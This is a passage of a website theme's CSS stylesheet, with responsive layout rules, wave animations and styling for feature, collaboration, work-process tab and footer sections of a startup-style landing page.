	}

	.app-feature-item h4 {
		padding: 0;
	}

	.app-feature-item h4::after {
		display: none;
	}

	.video-style-one-item .fun-facto-box {
		margin-top: 0;
	}

	.video-style-one-item .video-btn {
		position: absolute;
		left: 20px;
		bottom: 100px;
	}

	.video-style-one-item {
		position: relative;
	}

	.screenshot-area {
		padding-top: 120px;
	}

	.app-feature-item p {
		padding: 0 15%;
	}
}


@media only screen and (max-width: 767px) {
	.banner-area.banner-style-four h4 {
		justify-content: center;
	}

	.banner-area.banner-style-four .thumb {
		margin-top: 0;
	}

	.app-features-area {
		background: var(--bg-gray);
	}


	.app-feature-thumb::after {
		display: none;
	}

	.app-feature-thumb img {
		padding: 0;
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.app-feature-item {
		text-align: center;
	}

	.app-feature-item h4 {
		padding: 0;
	}

	.app-feature-item h4::after {
		display: none;
	}

	.video-style-one-item {
		position: relative;
	}

	.video-style-one-item .fun-facto-box {
		bottom: -50px;
		margin-top: 80px;
	}

	.video-style-one-item .video-btn {
		position: absolute;
		left: 20px;
		bottom: 170px;
	}

	.screenshot-area {
		padding-top: 50px;
	}
}

@media only screen and (max-width: 450px) {
	.video-style-one-item .video-btn {
		position: absolute;
		left: 50%;
		bottom: 350px;
		transform: translateX(-50%);
		width: 100%;
	}

	.video-style-one-item .fun-fact {
		display: block;
		float: none;
		width: 100%;
		text-align: center;
	}

	.video-style-one-item {
		text-align: center;
	}
}

/* ============================================================== 
     # Home Startup
=================================================================== */

.banner-style-five::after {
    position: absolute;
    left: -100px;
    top: -20%;
    content: "";
    height: 550px;
    width: 550px;
    background: var(--dark);
    border-radius: 50%;
    z-index: -1;
    opacity: 0.07;
}

.banner-style-five .shape-bottom {
    position: absolute;
    left: 0;
    bottom: -1px;
    height: 100% !important;
    width: 100%;
    z-index: -1;
    background-size: cover;
    background-position: bottom center;
}

.banner-style-five .thumb img {
    max-width: 160%;
	position: relative;
	margin-left: -60px;	
}

@media (min-width: 1024px) {
	nav.navbar.validnavs.no-background.white .attr-nav>ul>li.button a {
		background: var(--white) !important;
		color: var(--color-heading);
	}
}

.animated-wave {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: -1;
}

.waves {
    position: absolute;
    width: 100%;
    height: 15vh;
    min-height: 100px;
    max-height: 150px;
    bottom: 0;
    left: 0;
}

.parallax>use {
    animation: move-forever 25s cubic-bezier(.55, .5, .45, .5) infinite;
}

.parallax>use:nth-child(1) {
    animation-delay: -2s;
    animation-duration: 7s;
}

.parallax>use:nth-child(2) {
    animation-delay: -3s;
    animation-duration: 10s;
}

.parallax>use:nth-child(3) {
    animation-delay: -4s;
    animation-duration: 13s;
}

.parallax>use:nth-child(4) {
    animation-delay: -5s;
    animation-duration: 20s;
}

@keyframes move-forever {
    0% {
        transform: translate3d(-90px, 0, 0);
    }

    100% {
        transform: translate3d(85px, 0, 0);
    }
}


/*Shrinking for mobile*/

@media (max-width: 768px) {
    .waves {
        height: 40px;
        min-height: 40px;
    }
}


/* Feature */
.feature-style-five .item {
    box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
    background: var(--white);
    padding: 50px 37px;
    margin-top: 30px;
}

.feature-style-five .item:first-child {
    margin-top: 0;
}

.feature-style-five-grid:nth-child(2) {
    margin-top: 50px;
}

.feature-style-five .item i {
    display: inline-block;
    font-size: 50px;
    font-weight: 100;
    margin-bottom: 30px;
	background: linear-gradient(90deg, #02ebad 0%, #5a57fb 100%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-style-five .item h4 {
    font-weight: 700;
}

.feature-style-five .item p {
    margin-bottom: -5px;
}

.feature-style-five > h4 {
    font-weight: 700;
    color: var(--color-primary);
}

.feature-style-five h2 {
    font-weight: 900;
    margin-bottom: 30px;
}

.feature-style-five p {
    margin: 0;
}

.video-style-one-item .counter {
	position: relative;
}

.feature-fact .counter {
	position: relative;
	display: flex;
	font-size: 45px;
	font-weight: 900;
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
	color: var(--color-heading)
}

.feature-fact .medium {
	font-weight: 600;
}

.feature-fact .fun-fact {
	display: inline-block;
}

.feature-fact .fun-fact {
    border-right: 1px solid #e7e7e7;
    padding-right: 30px;
    margin-right: 30px;
}

.feature-fact .fun-fact:last-child {
    margin: 0;
    padding: 0;
    border: none;
}

.feature-style-five-area {
    background-size: 12%, contain;
    background-repeat: no-repeat;
    background-position: left bottom;
}

.feature-style-five {
    position: relative;
}

.infinite-updown-illustration {
    position: absolute;
    right: -40px;
    bottom: -60px;
	animation: UpDown 2s linear infinite;
}

.site-heading h4 {
    text-transform: uppercase;
    font-weight: 900;
    color: var(--color-primary);
}

/* Collaboration */
.collaboration-style-one .thumb {
    margin-left: -10%;
}

.sub-heading {
    font-weight: 700;
    color: var(--color-primary);
}

.heading {
    font-weight: 900;
    margin-bottom: 30px;
}

.collaboration-style-one li {
    display: flex;
    margin-top: 30px;
}

.collaboration-style-one li i {
    display: inline-block;
    font-size: 35px;
    margin-right: 20px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    position: relative;
    z-index: 1;
    background: var(--color-secondary);
    font-weight: 1;
    color: var(--white);
    border-radius: 50%;
    overflow: hidden;
}

.collaboration-style-one li:nth-child(2n) i {
    background: var(--color-primary);
}

.collaboration-style-one ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 40px;
}

.collaboration-style-one li h5 {
    font-weight: 900;
    font-size: 20px;
}

.collaboration-style-one li p {
    margin: 0;
}

.collaboration-style-one li i::after {
    position: absolute;
    right: 20px;
    top: 0;
    content: "";
    height: 50px;
    width: 50px;
    background: var(--white);
    z-index: -1;
    border-radius: 50%;
    opacity: 0.2;
}

.clients-style-one-area.inc-border img {
    border-radius: 5px;
    border: 1px solid #e7e7e7;
    padding: 30px 50px;
	background: #fdfdfd;
}



/* Work Process */

.work-process-tab-navs button {
    display: inline-block;
    margin: 0;
    border-radius: 10px !important;
    background: rgba(255, 255, 255, 0.1) !important;
    padding: 20px 35px;
    margin: 5px;
    border: 1px solid rgba(255, 255, 255, 0.4) !important;
}

.work-process-tab-navs {
    display: inline-block;
    border: none;
    margin: 0;
    margin-bottom: 70px;
}

.work-process-tab-navs button h4 {
    margin: 0;
    font-size: 16px;
    font-weight: 900;
}

.work-process-tab-navs button.active {
    background: var(--color-primary) !important;
}

.work-process-tab-content h2 {
    font-weight: 900;
    margin-bottom: 25px;
	font-size: 30px;
}

.work-process-tab-content ul {
    margin: 0;
    margin: 0;
    list-style: none;
    margin-top: 30px;
}

.work-process-tab-content ul h4 {
    font-weight: 700;
    position: relative;
    z-index: 1;
}

.work-process-tab-content p {
    margin: 0;
}

.bg-dark .work-process-tab-content p {
    opacity: 0.8;
}

.work-process-tab-content ul h4::after {
    position: absolute;
    left: -46px;
    top: 2px;
    content: "\f00c";
    font-family: "Font Awesome 5 Pro";
    font-size: 13px;
    font-weight: 500;
    height: 30px;
    width: 30px;
    line-height: 32px;
    background: var(--bg-gradient);
    text-align: center;
    border-radius: 50%;
}

.work-process-tab-content ul li {
    padding-left: 46px;
    margin-top: 30px;
    border-top: 1px solid #e7e7e7;
    padding-top: 30px;
}

.bg-dark .work-process-tab-content ul li {
    border-color: rgba(255, 255, 255, 0.2);
}

.work-process-tab-content ul li:first-child {
    border: none;
    padding-top: 10px;
}

.work-process-area {
    background-repeat: no-repeat;
    background-position: center top;
    background-size: 50%, contain;
}


/* Tablet Layout: 768px.*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.feature-style-five .item:first-child {
		margin-top: 50px;
	}
	
	.feature-style-five-grid:nth-child(2) {
		margin: 0;
	}
	
	.collaboration-style-one .thumb {
		margin: 0;
		margin-bottom: 50px;
	}
	
	.collaboration-style-one ul {
		display: grid;
		grid-template-columns: 1fr 1fr;
		grid-column-gap: 30px;
	}
	
	.collaboration-style-one li {
		margin: 0;
	}
	
	.work-process-tab-content .thumb {
		margin-bottom: 50px;
	}
	
	.work-process-tab-content .thumb img {
		max-width: 80%;
	}
	
	.collaborationa-area.default-padding-bottom {
		padding-bottom: 50px;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
	.feature-style-five .infinite-updown-illustration {
		display: none;
	}

	.feature-style-five {
		text-align: center;
	}
	
	.feature-fact .fun-fact {
		border: none;
		margin: 0 30px;
		padding: 0;
		margin-bottom: 30px;
	}
	
	.feature-fact .counter {
		justify-content: center;
	}
	
	.feature-style-five-grid {
		margin-top: 30px;
	}
	
	.feature-style-five-grid:nth-child(2) {
		margin-top: 30px;
	}
	
	.collaboration-style-one .thumb {
		margin: 0;
		margin-bottom: 40px;
	}
	
	.clients-style-one-area.inc-border img {
		border: none;
		padding: 0;
	}
	
	.work-process-tab-navs button {
		display: block;
		width: 100%;
		margin: 0;
		margin-bottom: 15px !important;
	}
	
	.work-process-tab-navs {
		display: block;
		margin-bottom: 40px;
	}
	
	.work-process-tab-content .thumb {
		margin-bottom: 50px;
	}
}
footer .widget-title {
    margin-bottom: 30px;
}

footer .title {
    margin-bottom: 30px;
}
.feature-style-five-area i {
    display: inline-block;
    font-size: 50px;
    font-weight: 100;
    margin-bottom: 15px;
    background: linear-gradient(90deg, #02ebad 0%, #5a57fb 100%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-style-five-area i::before {
    position: inherit;
}

.feature-style-five-area .elementor-counter-number-prefix {
    display: none;
}